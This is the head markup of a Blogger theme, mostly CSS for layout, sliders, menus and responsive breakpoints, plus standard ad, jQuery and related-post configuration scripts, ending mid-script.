#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5571842991734776586&amp;zx=07acce8d-4145-44e0-b629-8cd9c50c0dea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5571842991734776586&amp;zx=07acce8d-4145-44e0-b629-8cd9c50c0dea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7eZAwIsZ54HLGvQbM4I-bMxOXOCI_QMZauYjN_x_GiLcKX1q0oq_GJsWiN1f70wnUUtzWzPdEhmJCXSMA3h9IL_9mitAtekMXFDRXon36zK1BfyDbA3ODA_e2eG9qD96UdqKlse0Bp5X/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
